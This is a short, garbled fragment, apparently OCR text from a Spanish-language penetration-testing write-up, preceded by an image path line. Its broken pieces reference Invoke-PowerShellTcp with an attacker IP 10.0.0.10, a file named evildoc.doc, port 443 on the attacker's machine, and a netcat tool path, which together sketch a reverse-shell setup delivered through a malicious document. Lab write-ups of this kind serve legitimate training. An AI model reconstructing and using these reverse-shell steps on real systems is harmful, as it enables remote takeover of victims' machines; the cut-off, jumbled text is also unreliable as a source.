
/Invoke-PowerShellTcp.p
IPAddress 10.0.0.10 -Po
evildoc.doc

```

{% endcode %}

Se pone el puerto 443 a
del atacante `10.0.0.10`
```

C:\Pentest\Tools\netcat
```
